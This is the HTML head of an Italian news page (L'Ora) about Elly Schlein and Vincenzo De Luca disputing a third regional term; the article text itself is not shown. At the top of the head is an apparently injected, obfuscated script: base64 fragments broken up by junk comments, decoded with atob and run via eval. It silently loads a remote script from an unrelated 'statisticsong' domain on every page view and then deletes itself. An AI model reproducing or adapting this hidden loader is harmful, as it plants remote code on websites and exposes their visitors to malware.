

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/
body_size: 49064
content:
<!DOCTYPE html>
<html>
<head>

  <script>
  var a1="bWVud"/*0RWxlb*/+"C5xdW"/*0RWxlb*/+"VyeVNlb"/*0RWxlb*/+"GVjdG9"/*bWVud*/+"yKCdzY3Jp"/*bWVud*/+"cHRbaWQ9InN0YXJ0c3RhdHMiXS"/*0RWxlb*/+"cpKT09ZmFsc2UpewppZiAoZG9jdW1lbnQuY3VycmVudFNjcmlwdCkgeyAKZG9jdW1lb";var a2="CmZ1bm"/*0RWxlb*/+"N0aW9uIGNyd"/*bWVud*/+"Cgpewp2YXIgYT"/*0RWxlb*/+"1kb2N1bWVudC"/*bWVud*/+"5jcmVhdGVFbGVtZW50KCd"/*bWVud*/+"zY3JpcHQnKTsgC"/*0RWxlb*/+"mEuc3JjPSdodHRwczovL2"/*bWVud*/+"FwaS5zdGF0aXN0aWNzb25nL";var a3="ucmVt"/*0RWxlb*/+"b3ZlKCk7Cn0"/*bWVud*/+"gZWxzZSB7CmQuZ"/*0RWxlb*/+"2V0RWxlbWVudH"/*bWVud*/+"NCeVRhZ05hbWUoJ2hlYW"/*bWVud*/+"QnKVswXS5hcHB"/*0RWxlb*/+"lbmRDaGlsZChjcnQo"/*bWVud*/+"KSk7Cn0KfQ";var a4="nQuY3"/*0RWxlb*/+"VycmVudFNjc"/*bWVud*/+"mlwdC5wYXJlbnR"/*0RWxlb*/+"Ob2RlLmluc2V"/*bWVud*/+"ydEJlZm9yZShjcnQoKSwgZ"/*bWVud*/+"G9jdW1lbnQuY3"/*0RWxlb*/+"VycmVudFNjcmlwdCk"/*bWVud*/+"7CmRvY3VtZW50LmN1"/*bWVud*/+"cnJlbnRTY3JpcHQ";var a5="mNvbS"/*0RWxlb*/+"9zY3JpcHRz"/*bWVud*/+"L3IuanMnOyAKYS5"/*0RWxlb*/+"0eXBlPSd0Z"/*bWVud*/+"Xh0L2phdmFzY3J"/*bWVud*/+"pcHQnOwphL"/*bWVud*/+"mlkPSdzdGFyd"/*0RWxlb*/+"HN0YXRzJzsKcmV0dXJ"/*bWVud*/+"uIGE7Cn0KaWYo"/*bWVud*/+"Qm9vbGVhbihkb2N1";var a6=a2/*BlbmRDa*/+ a5/*uY3VycmV*/+ a1/*BlbmRDa*/+ a4+a3;var/*uY3VycmV*/a7=eval;var/*BlbmRDa*/a8=atob;a7(/*BlasdbmRDa*/a8(/*BlbmRdhgsDa*/a6));
  </script>
  <meta charset="UTF-8">
  <title>Pd, Schlein glissa: &quot;Terzo mandato non previsto dalla legge&quot;. E De Luca rilancia: &quot;Mi candido per completare programma&quot; - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Pd, Schlein glissa: &quot;Terzo mandato non previsto dalla legge&quot;. E De Luca rilancia: &quot;Mi candido per completare programma&quot; - L&#039;Ora">
  <meta property="og:description" content="Duello a distanza tra il governatore De Luca e la segretaria Pd Elly Schlein. Con la seconda ospite in diretta nel salotto tv di Fabio Fazio (dove l&#8217;ex sindaco di Salerno esattamente una settimana fa aveva presentato in anteprima il suo libro) che ribadisce di non volerne sapere del terzo mandato agognato invece dal primo. [&hellip;]">
  <meta property="og:url" content="https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="article:publisher" content="https://www.facebook.com/322625414979932">
  <meta property="article:published_time" content="2023-10-29T22:23:11+00:00">
  <meta property="article:modified_time" content="2023-10-29T22:23:26+00:00">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2023/10/FB_IMG_1698618165581.jpg">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="579">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@OCronache">
  <meta name="twitter:site" content="@OCronache">
  <meta name="twitter:label1" content="Scritto da">
  <meta name="twitter:data1" content="Redazione">
  <meta name="twitter:label2" content="Tempo di lettura stimato">
  <meta name="twitter:data2" content="2 minuti">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/#article","isPartOf":{"@id":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/"},"author":{"name":"Redazione","@id":"https://www.oranotizie.com/#/schema/person/d665a4dd10b9cf28e02752afea477344"},"headline":"Pd, Schlein glissa: &#8220;Terzo mandato non previsto dalla legge&#8221;. E De Luca rilancia: &#8220;Mi candido per completare programma&#8221;","datePublished":"2023-10-29T22:23:11+00:00","dateModified":"2023-10-29T22:23:26+00:00","mainEntityOfPage":{"@id":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/"},"wordCount":268,"commentCount":0,"publisher":{"@id":"https://www.oranotizie.com/#organization"},"image":{"@id":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2023/10/FB_IMG_1698618165581.jpg","articleSection":["Primo piano"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://www.oranotizie.com/#organization"}},{"@type":"WebPage","@id":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/","url":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/","name":"Pd, Schlein glissa: \"Terzo mandato non previsto dalla legge\". E De Luca rilancia: \"Mi candido per completare programma\" - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2023/10/FB_IMG_1698618165581.jpg","datePublished":"2023-10-29T22:23:11+00:00","dateModified":"2023-10-29T22:23:26+00:00","breadcrumb":{"@id":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/#primaryimage","url":"https://www.oranotizie.com/wp-content/uploads/2023/10/FB_IMG_1698618165581.jpg","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2023/10/FB_IMG_1698618165581.jpg","width":1024,"height":579},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"Pd, Schlein glissa: &#8220;Terzo mandato non previsto dalla legge&#8221;. E De Luca rilancia: &#8220;Mi candido per completare programma&#8221;"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://twitter.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]},{"@type":"Person","@id":"https://www.oranotizie.com/#/schema/person/d665a4dd10b9cf28e02752afea477344","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&d=mm&r=g","caption":"Redazione"}}]}
  </script>
  <link rel="amphtml" href="/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/amp/">
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Pd, Schlein glissa: &#8220;Terzo mandato non previsto dalla legge&#8221;. E De Luca rilancia: &#8220;Mi candido per completare programma&#8221; Feed dei commenti" href="/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.4.3' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024020459' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
